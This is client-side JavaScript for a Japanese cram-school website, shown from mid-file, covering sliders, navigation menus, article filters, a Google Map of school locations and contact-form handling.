        scrollTop: function (scrollTop) {
            var pagetop = $(".pageTop a");
            if (pagetop.length <= 0) {
                return;
            }
            pagetop.off('click').on('click', function () {
                $('html, body').animate({ scrollTop: 0 }, 500);
            });
        },
        fixedHeader: function () {
            var header = $('header');
            if (header.length <= 0) {
                return;
            }
            var body = $('body');
            var screenH = window.innerHeight;
            var st = screenH / 3;
            // Get the scrollTop value after the page is reloaded
            var scrollTopPosition = $(window).scrollTop();
            setFixedHeader();
            var screenW = window.innerWidth;
            if (screenW<=768){
                return;
            }
            $(window).scroll(function () {
                if (window.innerWidth<=768){
                    return;
                }
                scrollTopPosition = $(this).scrollTop();
                setFixedHeader();
            });
            function setFixedHeader() {
                if (scrollTopPosition >= st) {
                    if (!body.hasClass('fixed-nav')) {
                        body.addClass('fixed-nav');
                    }
                } else {
                    if (body.hasClass('fixed-nav')) {
                        body.removeClass('fixed-nav');
                    }
                }
            }
        },
        hamburgerMenuClick: function () {
            var header = $('header');
            if (header.length <= 0 || header.find('.hamburger-menu').length <= 0) {
                return;
            }
            header.find('.hamburger-menu').off('click').on('click', function () {
                if ($(this).find('.bar').hasClass('active')) {
                    $(this).find('.bar').removeClass('active');
                    header.removeClass('active');
                    $('body .overlay').remove();
                } else {
                    $(this).find('.bar').addClass('active');
                    header.addClass('active');
                    $('body').append('<div class="overlay"></div>');
                }
                $('body').on('click', '.overlay', function () {
                    $('.hamburger-menu').trigger('click');
                });
                header.find('nav ul li ul li a').on('click', function(){
                    $('.hamburger-menu').trigger('click');
                })
            });
            header.find('.ic-sp').on('click', function(e){
                var that = $(this);
                if (that.parent().parent().hasClass('active')) {
                    that.parent().parent().removeClass('active');
                } else {
                    that.parent().parent().addClass('active');
                }
                that.parent().parent().find('ul').stop().slideToggle();
                return false; 
            })
        },
        areaMap: function () {
            var elemClick = $('.area-map .school-list ul li .label');
            if (elemClick.length <= 0) {
                return;
            }
            elemClick.on('click', function (e) {
                var that = $(this);
                if (that.hasClass('show')) {
                    that.removeClass('show');
                } else {
                    that.addClass('show');
                }
                that.parent().find('.inner').stop().slideToggle();
            });
        },
        /**
        * Animation content using AOS library 
        *
        * https://michalsnik.github.io/aos/
        * Github: https://github.com/michalsnik/aos
        *
        * @return {void}
        */
        anchorLink: function () {
            var acLink = $('[data-anchor]');
            if(acLink.length <= 0) {
                return;
            }
            acLink.on('click', function(){
                var that = $(this);
                var anchorId = that.data('anchor');
                if(!anchorId){
                    return;
                }
                var target = $(anchorId);
                if(target.length <= 0) {
                    return;
                }
                var speed = 1000;
                if (that.data('acl-speed')) {
                    speed = that.data('acl-speed')*1;
                }
                var position = target.offset().top;
                $('body,html').animate({scrollTop: position}, speed, 'swing');
            });
        },
        informationSlider: function () {
            var slider = $(".information-slider ul");
            if (!slider) {
                return
            }
            if (slider.length <= 0) {
                return;
            }
            slider.slick({
                infinite: true,
                dots: false,
                waitForAnimate: true,
                autoplay: true,
                autoplaySpeed: 6000,
                speed: 600,
                slidesToShow: 3,
                slidesToScroll: 1,
                pauseOnFocus: false,
                pauseOnHover: false,
                pauseOnDotsHover: false,
                arrows: true,
                mobileFirst: false,
                variableWidth: false,
                responsive: [
                    {
                        breakpoint: 960,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 959,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 750,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                ]
            }).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                slider.slick('slickPlay');
            });
        },
        aboutTeacherSlider: function () {
            var slider = $(".about-page .content-box4 .teacher-list ul");
            if (!slider) {
                return
            }
            if (slider.length <= 0) {
                return;
            }
            slider.slick({
                infinite: true,
                dots: false,
                waitForAnimate: true,
                autoplay: true,
                autoplaySpeed: 4000,
                speed: 600,
                slidesToShow: 2,
                slidesToScroll: 1,
                pauseOnFocus: false,
                pauseOnHover: false,
                pauseOnDotsHover: false,
                arrows: true,
                mobileFirst: false,
                variableWidth: false,
                responsive: [
                    {
                        breakpoint: 751,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 750,
                        settings: {
                            slidesToShow: 1,
                        }
                    },
                ]
            }).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                slider.slick('slickPlay');
            });
        },
        bannerSlider: function () {
            var slider = $(".home-page .content-box .banner-lg ul");
            if (slider.length <= 0) {
                return;
            }
            var slickOpts = {
                infinite: true,
                dots: false,
                waitForAnimate: true,
                autoplay: true,
                autoplaySpeed: 4000,
                speed: 600,
                slidesToShow: 1,
                slidesToScroll: 1,
                pauseOnFocus: false,
                pauseOnHover: false,
                pauseOnDotsHover: false,
                arrows: false,
                mobileFirst: true,
                responsive: [
                    {
                        breakpoint: 751,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                ]
            };
            var ss = null;
            var screenW = window.innerWidth;
            if (screenW <= 751) {
                ss = slider.slick(slickOpts).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                    slider.slick('slickPlay');
                });
            }
            $(window).on('load resize orientationchange', function () {
                if (!ss) {
                    return;
                }
                var screenW = window.innerWidth;
                if (screenW >= 751) {
                    slider.slick('unslick');
                } else if (!ss.hasClass('slick-initialized')) {
                    slider.slick(slickOpts);
                }
            });
        },
        videoPlay: function () {
            var video = $('.video-box .video .ic-play');
            if (video.length <= 0) {
                return;
            }
            video.on('click', function () {
                var that = $(this);
                var popUp = that.parent().find('video').clone();
                var ct = $('<div class="show-video">' +
                    '<div class="video-inner"><div class="video-wp"><div class="video">' +
                    '</div></div></div>' +
                    ' <div class="overlay"></div>' +
                    '</div>');
                ct.find('.video').empty().append(popUp);
                ct.find('video').attr({
                    'autoplay': true,
                    'controls': true
                });
                $('body').append(ct);
                $('body').on('click', '.overlay', function () {
                    ct.remove();
                });
            });
            if ($('body').find('.show-video').length > 0) {
                return; 
            }
        },
        openAreaMapContent: function(){
            var areaMapTitle = $('.home .area-map .ttl');
            var areaMapContent = $('.home .area-map-content');
            if (areaMapTitle.length <=0 || areaMapContent.length<=0) {
                return;
            }
            areaMapTitle.on('click', function(){
                var that = $(this);
                var parentElement = that.parent().parent();
                var act = parentElement.find('.home .area-map-content').stop().slideToggle();
                if(parentElement.hasClass('show')){
                    parentElement.removeClass('show')
                }
                else{
                    parentElement.addClass('show')
                }
            });
        },
        areaMapBoxFixed: function(scrollTop){
            if (!scrollTop) {
                scrollTop = 0;
            }
            var header = $('header'),
                homePage = $('.home-page'),
                body = $('body'),
                areaMapTitleBox = $('.area-map-title-box');
            if (homePage.length <=0 || homePage.length <=0 || areaMapTitleBox.length <=0){
                return;
            }
            var screenH = window.innerHeight,
                screenW = window.innerWidth,
                headerH = header.outerHeight(),
                homePageH = homePage.outerHeight(),
                areaMapTitleBoxH = areaMapTitleBox.outerHeight();

            if (screenW <= 768) {
                body.removeClass('areamap-fixed');
                return;
            }
            var homeContainerH = headerH + homePageH + areaMapTitleBoxH;
            if (scrollTop >= areaMapTitleBoxH) {
                body.removeClass('areamap-fixed');
            } else {
                if (homeContainerH > screenH) {
                    body.addClass('areamap-fixed');
                } else {
                    body.removeClass('areamap-fixed');
                }
            }
        },
        resetScrollTopHomePage: function(){
             var homePage = $('.home-page');
             if (homePage.length <=0){
                return;
             }
             window.scrollTo(0, 0);
        },
        filterClick: function(itemClick, item){
            itemClick = (typeof itemClick === 'object') ? itemClick : $(itemClick);
            if (itemClick.length <=0) {
                return;
            }
            item = (typeof item === 'object') ? item : $(item);
            if (item.length <=0) {
                return;
            }
            itemClick.on('click', function(e){
                e.preventDefault();
                var that = $(this);
                var itemBtn = itemClick.parent();
                var target = that.attr('href');
                if (!target || itemBtn.length <=0) {
                    return;
                }
                itemBtn.removeClass('active')
                that.parent().addClass('active');
                item.show();
                if (target == '#all') {
                    item.show();
                    let displayItemcount = item.filter(function() {
                        return $(this).css('display') !== 'none';
                    }).length
                    if ($('.none_data_box').length) {
                        if (displayItemcount === 0) {
                            $('.none_data_box').show();
                        } else {
                            $('.none_data_box').hide();
                        }
                        if ($('.blog-detail .article').length) {
                            item.filter(function() {
                                return $(this).css('display') !== 'none';
                            }).each(function(index, item) {
                                var $item = $(this);
                                if (index + 1 >= 6) {
                                    $item.hide();
                                }
                            });
                        }
                    }
                    return;
                }
                var content = $('[data-target="'+target+'"]');
                item.hide();
                content.show();
                let displayItemcount = content.filter(function() {
                    return $(this).css('display') !== 'none';
                }).length
                if ($('.none_data_box').length) {
                    if (displayItemcount === 0) {
                        $('.none_data_box').show();
                    } else {
                        $('.none_data_box').hide();
                    }
                    if ($('.blog-detail .article').length) {
                        item.filter(function() {
                            return $(this).css('display') !== 'none';
                        }).each(function(index, item) {
                            var $item = $(this);
                            if (index + 1 >= 6) {
                                $item.hide();
                            }
                        });
                    }
                }
            });
        },
        openMapDialog: function(){
            var itemClick = $('.area-map .box-content .school-list .btn-group .btns .btn');
            if (itemClick.length <=0) {
                return;
            }
            itemClick.on('click', function(){
                var that = $(this);
                var target = that.attr('href');
                if (!target || $('.dialog-show').length > 0) {
                    return;
                }
                var content = $('[data-target="'+target+'"]');
                if (content.length <= 0) {
                    return;
                }
                var dialogContent = content.clone();
                if (!dialogContent) {
                    return;
                }
                var dialog = $(self.dialog());
                dialog.find('.dialog-wrapper').empty().html(dialogContent);
                dialog.find('.close-dialog').on('click', function(){
                    dialog.remove();
                });
                $('body').append(dialog);
                var slider = dialog.find('.school-slider')
                if (!slider) {
                    return
                }
                if (slider.length <= 0) {
                    return;
                }
                slider.slick({
                    infinite: false,
                    dots: false,
                    waitForAnimate: true,
                    autoplay: true,
                    autoplaySpeed: 4000,
                    speed: 600,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    pauseOnFocus: true,
                    pauseOnHover: true,
                    pauseOnDotsHover: false,
                    arrows: true,
                    mobileFirst: false,
                    variableWidth: false,
                    responsive: [
                        {
                            breakpoint: 751,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                            }
                        },
                    ]
                }).on('touchmove', function (event, slick, currentSlide, nextSlide) {
                    slider.slick('slickPlay');
                });
            });
        },
        dialog: function(){
            return '<div class="dialog">'+
                    '<div class="dialog-inner">'+
                        '<div class="dialog-body">'+
                            '<div class="dialog-content"><div class="dialog-content-inner">'+
                                '<div class="dialog-wrapper"></div>'+
                            '</div></div>'+
                            '<span class="close close-dialog"></span>'+
                        '</div>'+
                        '<div class="overlay close-dialog"></div>'+
                    '</div>'+
                '</div>';
        },
    }
    var self = common;
    $(document).ready(function () {
        self.scrollTop();
        self.anchorLink();
        self.hamburgerMenuClick();
        self.informationSlider();
        self.areaMap();
        self.fixedHeader();
        self.bannerSlider();
        self.videoPlay();
        self.openAreaMapContent();
        self.resetScrollTopHomePage();
        self.areaMapBoxFixed();
        self.filterClick('.filter-box .items .inner', '.article-box .items');
        self.filterClick('.filter-box .items .inner', '.article .items');
        self.aboutTeacherSlider();
        self.openMapDialog();
    });
    $(function () {
         $(window).on('scroll resize', function () {
            self.areaMapBoxFixed($(this).scrollTop());
        });
    });
    /* Export: */
    return common;
}));


$(document).ready(function () {

    var school = getAddress();

    renderMap(school);

    // var ua = window.navigator.userAgent;
    // var msie = ua.indexOf("MSIE ");

    // if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
    //     var clientHeight = document.getElementsByClassName('schoolMap');
    //     var mapping = document.getElementById('map');
    //     mapping.firstElementChild.style.height = clientHeight[0].clientHeight + 'px';
    // }

});

var currentInfoWindow = null;

function renderMap(school) {
    geocoder = new google.maps.Geocoder();
    var mapOptions = {
        language: "ja",
        center: new google.maps.LatLng(34.6165336, 135.4886816),
        zoom: 10.1,
        scrollwheel: false,
        zoomControlOptions: {
            position: google.maps.ControlPosition.TOP_LEFT,
            style: google.maps.ZoomControlStyle.SMALL,
        },
        streetViewControlOptions: {
            position: google.maps.ControlPosition.TOP_LEFT
        },
        styles: [
            {
                featureType: 'all',
                stylers: [{ saturation: -100 }, { gamma: 1.00 }, { lightness: 0 }]
            }
        ]
    };

    var map = new google.maps.Map(document.getElementById("map"), mapOptions);
    var LatLng;

    Object.keys(school).forEach(function (key, index) {
        LatLng = { lat: parseFloat(school[key]['latitude']), lng: parseFloat(school[key]['longitude']) };
        setMarker(map, school[key]['name'], school[key]['address'], school[key]['order'], LatLng);
    })
}

function setMarker(map, name, address, order, LatLng) {
    var infowindow = new google.maps.InfoWindow(
        {
            content: name + '<br>' + address,
            size: new google.maps.Size(150, 50)
        });

    var marker = new google.maps.Marker({
        position: LatLng,
        map: map,
        title: address,
        // animation: google.maps.Animation.DROP,
        // animation: google.maps.Animation.BOUNCE,
        icon: {
            path: 'M11.5 0C5.2 0-.3 5.1 0 11.5c.5 8.4 11.5 21.3 11.5 21.3S22.4 20.1 23 11.5C23.4 5.2 17.9 0 11.5 0Z',
            fillColor: '#007d6c',
            fillOpacity: 1,
            strokeColor: '#007d6c',
            strokeWeight: 2,
            scale: 1,
            size: new google.maps.Size(23.032, 32.8),
            origin: new google.maps.Point(0, 0),
            anchor: new google.maps.Point(11.5, 32),
            labelOrigin: new google.maps.Point(11, 15)
        },
        label: {
            text: order,
            color: '#FFFFFF',
            fontSize: '16px'
        }
    });

    google.maps.event.addListener(marker, 'click', function () {
        if (currentInfoWindow != null) {
            currentInfoWindow.close();
        }
        infowindow.open(map, marker);
        currentInfoWindow = infowindow;
    });
}

function getAddress() {
    var school = [];
    var nameElement = document.getElementsByName("schoolName");
    var addressElement = document.getElementsByName("schoolAddress");
    var orderElement = document.getElementsByName("schoolOrder");
    var latitudeElement = document.getElementsByName("latitude");
    var longitudeElement = document.getElementsByName("longitude");
    for (var i = 0; i < addressElement.length; i++) {
        school.push({
            name: nameElement[i].value,
            order: orderElement[i].value,
            address: addressElement[i].value,
            latitude: latitudeElement[i].value,
            longitude: longitudeElement[i].value
        });
    }

    return school;
}

$(document).ready(function () {
    var selectedSchool = getUrlParameter('selected_school');
    if(selectedSchool == "jr摂津富田駅前校") {
        selectedSchool = "JR摂津富田駅前校"
    }
    if(selectedSchool == "jr堺市駅前校"){
        selectedSchool = "JR堺市駅前校"
    }
    if(selectedSchool == "和泉中央駅前校"){
        selectedSchool = "和泉中央駅南口校 [現役館]"
    }
    if (selectedSchool) {
        if ($('.blog-page').length) {
            if ($('a[href="#'+selectedSchool+'"]').length) {
                $('a[href="#'+selectedSchool+'"]').click();
            }
        }
        if (true) {

        }
    }

    if ($('.news_list_page').length) {
        var selectedNewsTag = getUrlParameter('selected_news_tag');
        if (selectedNewsTag) {
            if ($('.blog-page').length) {
                if ($('a[href="#'+selectedNewsTag+'"]').length) {
                    $('a[href="#'+selectedNewsTag+'"]').click();
                }
            }
        } else {
            $('.filter-box .all').click();
        }
    }

    if ($('.none_data_box').length && $('.news_list_page').length) {
        if ($('.article-box .items').length === 0) {
            $('.none_data_box').show()
        }
    }
    if ($('.none_data_box').length && $('.blog-detail').length) {
        if ($('.blog-detail .article .items').length === 0) {
            $('.none_data_box').show()
        }
    }

    // 詳細ページの右サイドバーの新着記事で途切れた記事を非表示
    function checkOverflow() {
        // TODO: 親要素からはみ出た場合に非表示にする場合は以下記述を使用
        // var $container = $('.blog-detail .article');
        // var containerHeight = $container.height();
        // var containerOffsetTop = $container.offset().top;
        // $container.find('.items').each(function() {
        //     var $item = $(this);
        //     var itemOffsetTop = $item.offset().top;
        //     var itemHeight = $item.outerHeight();
        //     if (itemOffsetTop + itemHeight > containerOffsetTop + containerHeight) {
        //         $item.hide();
        //     } else {
        //         $item.show();
        //     }
        // });
        var $container = $('.blog-detail .article');
        $container.find('.items').each(function(index, item) {
            var $item = $(this);
            if (index + 1 >= 6) {
                $item.hide();
            } else {
                $item.show();
            }
        });
    }

    if ($('.blog-detail .article').length) {
        checkOverflow();
    }
});

function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
}

$(document).ready(function () {
    if ($('.contact-page').length) {
        $('select').each(function() {
            // $(this).find('option:first').attr('disabled', true);
        });
        if ($('.mw_wp_form_confirm').length) {
            $('[name="年"]').after('年')
            $('[name="月"]').after('月')
            $('[name="日"]').after('日')
            $('.zipcodebox').removeClass('zipcodebox')
            $('[name="郵便番号1"]').parent().after('-')
            $('.contact_agree_box').hide()
        }
    }
    const postCodeInput = $('input[name="郵便番号2"]');
    if (postCodeInput.length) {
        postCodeInput.on('keyup', function () {
            AjaxZip3.zip2addr('郵便番号1', this, '住所', '住所');
        });
    }
})

$(function() {
    // 冬季講習選択
    const isWinterUrl = location.search
    if(isWinterUrl.indexOf('winter') != -1){
        $('input[name=お問い合わせ項目]').val(['冬期特別招待講習'])
    }
})

$(function() {
    if ($('.mw_wp_form_input #contactTrialForm').length) {
        const opt1 = $('input[name="選択①"]');
        const opt2Box = $('#opt2');
        const opt3Box = $('#opt3');
        const label2 = $('#label2');
        const label3 = $('#label3');

        const defaultLabel3 = label3.text();

        // 初期表示
        updateForm();

        opt1.on('change', updateForm);

        function updateForm() {
            const val1 = $('input[name="選択①"]:checked').val();
            if (val1 === '共通テスト体験受験') {
                // 選択②非表示
                label2.hide();
                opt2Box.hide();
                $('input[name="選択②"]').prop('checked', false).removeAttr('required');

                label3.text('選択②');
                // 選択③表示
                label3.show();
                opt3Box.show();
                $('input[name="選択③"]').attr('required', true);
                return;
            }

            if (val1 === '全国統一高校生テスト') {
                label3.text(defaultLabel3);
                // 選択②・選択③とも表示
                label2.show();
                opt2Box.show();
                $('input[name="選択②"]').attr('required', true);

                label3.show();
                opt3Box.show();
                $('input[name="選択③"]').attr('required', true);
                return;
            }

            // 初期状態などその他
            label2.hide();
            opt2Box.hide();
            $('input[name="選択②"]').prop('checked', false).removeAttr('required');

            label3.hide();
            opt3Box.hide();
            $('input[name="選択③"]').prop('checked', false).removeAttr('required');
        }
    }
});